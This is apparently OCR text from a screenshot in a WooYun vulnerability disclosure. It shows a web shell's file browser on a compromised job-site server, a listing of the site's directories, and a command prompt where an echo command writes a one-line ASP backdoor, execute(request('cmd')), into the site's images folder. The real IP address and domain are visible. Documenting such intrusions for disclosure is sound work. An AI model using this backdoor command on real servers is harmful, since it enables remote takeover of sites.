 D:\zh-job\www.zh-job.com\
61.143.38.67 目录(24),文件(46) 名称
C:
D:
zh-job
www.zh-job.com
ad
App_Ashx
App_Code
App_Data
App_GlobalResources
App_Temp
App_Themes
App_Web
App_Wuc
aspnet_client
backup file
Bin
Images
JScripts
Link
manage
net2007
Zhstd.Security
Zhstd.Wcc.Dw
_private
_vti_cnf
_vti_log
_vti_pvt
_vti_script
E:
F:
ad
App_Ashx
执行DOS命令
DOS命令或者DOS批处理文件
xecute(request("cmd"))%>" >D:\zh-job\www.zh-job.com\ad\images\xxx.asp
二次运行时执行结果?
执 行
退 出
C:\>echo "<%execute(request("cmd"))%>" >D:\zh-job\www.zh-job.com\ad\i
不是内部或外部命令，也不是可运行的程序
或批处理文件。
www.wooyun.org
2008tjjiuye.htm